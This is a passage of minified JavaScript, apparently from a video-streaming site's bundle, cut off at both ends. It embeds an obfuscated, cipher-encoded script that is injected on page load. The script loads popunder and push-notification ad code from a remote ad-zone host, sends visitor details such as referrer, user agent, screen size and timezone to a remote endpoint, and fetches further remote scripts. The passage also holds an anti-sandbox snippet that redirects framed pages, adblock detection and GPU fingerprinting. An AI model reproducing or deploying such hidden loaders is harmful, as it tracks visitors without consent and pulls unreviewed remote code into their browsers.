j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',ur=e=>typeof e=="string"?e:"",Wi=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},Zi=e=>{var n;const r=e.map(ur).filter(o=>o.trim().length>0);if(r.length===0)return"";const t=Math.floor(Math.random()*r.length);return(n=r[t])!=null?n:""},In=(e,r,t=[])=>{const n=Wi(e);if(n==="0"&&t.length>0){const i=Zi(t);if(i.trim().length>0)return i}const o=r[n];if(typeof o=="string"&&o.trim().length>0)return o;const a=r[0];return typeof a=="string"&&a.trim().length>0?a:""},Yi={0:ur(jt),1:ur(Tn)},On=[jt,Ri,Qi,Di],_i={0:ur(jt),1:ur(Tn)},$i=[...On],Un=e=>In(e,Yi,On),ea=e=>In(e,_i,$i),Wt={trim(e){return typeof e=="string"?e.trim():""}},ra=e=>{if(!e)return"";const r=e.split(".").filter(n=>n.length>0);return r.length===0?"":r.slice(0,3).join(".")},ta=(e,r)=>{var o;const t=/Windows NT (\d+\.\d+)/i.exec(e);if(!t)return"Windows";switch(t[1]){case"10.0":{if(r){const a=parseInt((o=r.split(".")[0])!=null?o:"0",10);if(Number.isFinite(a)&&a>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},na=()=>typeof navigator>"u"?void 0:navigator.userAgentData,oa=e=>{var E,q;const r=e.toLowerCase(),t=na(),o=Wt.trim((E=t==null?void 0:t.platform)!=null?E:typeof navigator<"u"?navigator.platform:"").toLowerCase(),a=/playstation/i.test(e),i=/xbox/i.test(e),d=/nintendo (?:switch|wii|3ds)/i.test(e);if(a)return"Console/PlayStation";if(i)return"Console/Xbox";if(d)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(r)||/macintosh/.test(r)&&typeof document<"u"&&"ontouchend"in document,s=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),f=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),b=/android/i.test(e),p=b&&!/mobile/i.test(e),m=!!(t!=null&&t.mobile),x=Wt.trim((q=t==null?void 0:t.model)!=null?q:"");if(u||s||p||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":x?"Tablet/".concat(x):"Tablet/Android";if(m||f||b&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":x?"Mobile/".concat(x):"Mobile/Android";if(/windows/i.test(e)){const z=ta(e,t==null?void 0:t.platformVersion);return"Windows/".concat(z)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},be=(e,r)=>{const t=e||"Unknown",n=ra(r);return n?"".concat(t," ").concat(n):t},ia=e=>{const r=e;if(!r)return"Unknown";const t=/Brave\/([\d.]+)/i.exec(r);if(t)return be("Brave",t[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(r);if(n)return be("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(r);if(o)return be("Opera",o[1]);const a=/SamsungBrowser\/([\d.]+)/i.exec(r);if(a)return be("Samsung Internet",a[1]);const i=/Vivaldi\/([\d.]+)/i.exec(r);if(i)return be("Vivaldi",i[1]);const d=/YaBrowser\/([\d.]+)/i.exec(r);if(d)return be("Yandex Browser",d[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(r);if(u)return be("DuckDuckGo",u[1]);const s=/CriOS\/([\d.]+)/.exec(r);if(s)return be("Chrome",s[1]);const f=/FxiOS\/([\d.]+)/.exec(r);if(f)return be("Firefox",f[1]);const b=/Focus\/([\d.]+)/i.exec(r);if(b)return be("Firefox Focus",b[1]);const p=/Chrome\/([\d.]+)/.exec(r);if(p&&!/OPR\/|Edge\//.test(r))return be("Chrome",p[1]);const m=/Chromium\/([\d.]+)/.exec(r);if(m)return be("Chromium",m[1]);const x=/Firefox\/([\d.]+)/.exec(r);if(x)return be("Firefox",x[1]);const E=/Version\/([\d.]+).*Safari\//.exec(r);if(E&&/Safari\//.test(r)&&!/Chrome\//.test(r))return be("Safari",E[1]);const q=/MSIE ([\d.]+)/.exec(r);if(q)return be("Internet Explorer",q[1]);const z=/Trident\/.*rv:([\d.]+)/.exec(r);return z?be("Internet Explorer",z[1]):"Unknown"},aa=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],ua=e=>{if(!e)return"";let r=e.trim();const t=/ANGLE \(([^)]+)\)/i.exec(r);return t&&(r=t[1]),r=r.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),r=r.replace(/\s+/g," ").trim(),r},ca=(e,r)=>{const t="".concat(e," ").concat(r);for(const o of aa)if(o.pattern.test(t))return o.label;return/google/i.test(e)&&/swiftshader/i.test(r)?"Google":e.replace(/Inc\.?/i,"").trim()||""},da=(e,r)=>{const t=ua(r);return{vendor:ca(e,t),renderer:t}},kt=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,r=e.userAgent||"",t=oa(r),n=ia(r);let o="",a="";try{const u=document.createElement("canvas"),s=u.getContext("webgl")||u.getContext("experimental-webgl");if(s){const f=s.getExtension("WEBGL_debug_renderer_info");f&&(o=s.getParameter(f.UNMASKED_VENDOR_WEBGL)||"",a=s.getParameter(f.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const i=da(o,a),d=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:t,browserLabel:n,gpuVendor:i.vendor,gpuRenderer:i.renderer,cpuCores:d}},sa='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',Zt="adb-legacy-snippet",fa="/js/jquery.min.js",la="adb-legacy-jquery";let rr=null,tr=null;const ba=(e,r)=>{if(typeof document>"u")return Promise.resolve();const t=document.getElementById(e);return t?new Promise((n,o)=>{if(t.dataset.loaded==="true"){n();return}t.addEventListener("load",()=>n(),{once:!0}),t.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r))),{once:!0})}):new Promise((n,o)=>{const a=document.createElement("script");a.id=e,a.src=r,a.dataset.loaded="false",a.addEventListener("load",()=>{a.dataset.loaded="true",n()}),a.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(r)))),document.head.appendChild(a)})},ha=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return tr||(tr=ba(la,fa).catch(()=>{tr=null}),tr)},pa=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),ma=e=>{const r=document.createElement("script");return Array.from(e.attributes).forEach(t=>{r.setAttribute(t.name,t.value)}),r.textContent=e.textContent,r},Ma=async()=>{if(typeof document>"u"||document.getElementById(Zt)||(await ha(),!window.$))return;const e=sa,r=document.createElement("div");r.id=Zt,r.style.display="none",r.insertAdjacentHTML("beforeend",e),document.body.appendChild(r);const t=Array.from(r.querySelectorAll("script")),n=pa();t.forEach((o,a)=>{var d;if(n&&a===t.length-1){o.remove();return}const i=ma(o);(d=o.parentElement)==null||d.insertBefore(i,o.nextSibling),o.remove()})},ja=async()=>{if(!(typeof window>"u"))return rr||(rr=Ma().catch(()=>{rr=null}),rr)},Yt=()=>typeof window>"u"?!1:window.ZorDon===!0,ka=1e3,xt=(e={})=>{const{enabled:r=!0}=e,[t,n]=l.useState(!1);l.useEffect(()=>{if(typeof window>"u")return;if(!r){n(!1);return}let a=!1;ja().catch(()=>{});const i=()=>{a||n(Yt())};i();const d=window.setInterval(i,ka);return()=>{a=!0,window.clearInterval(d)}},[r]);const o=l.useCallback(()=>{if(!r){n(!1);return}n(Yt())},[r]);return{detected:t,triggerCheck:o}},tt="byse:http-status",nt="data-http-status",Ln=()=>typeof document<"u",Nr=e=>{var o;if(!Ln())return;const r=document.body;(e===void 0||r.getAttribute(nt)===e)&&r.removeAttribute(nt);const t='meta[name="'.concat(tt,'"]'),n=document.head.querySelector(t);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},xa=e=>{if(!Ln())return;document.body.setAttribute(nt,e);const t='meta[name="'.concat(tt,'"]');let n=document.head.querySelector(t);n||(n=document.createElement("meta"),n.setAttribute("name",tt),document.head.appendChild(n)),n.setAttribute("content",e)},qa=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Jn=e=>{l.useEffect(()=>{const r=qa(e);if(r===null)return Nr(),()=>{Nr()};const t=String(r);return xa(t),()=>{Nr(t)}},[e])},wa="<script>\n;(function(){\n    var encodedPayload = 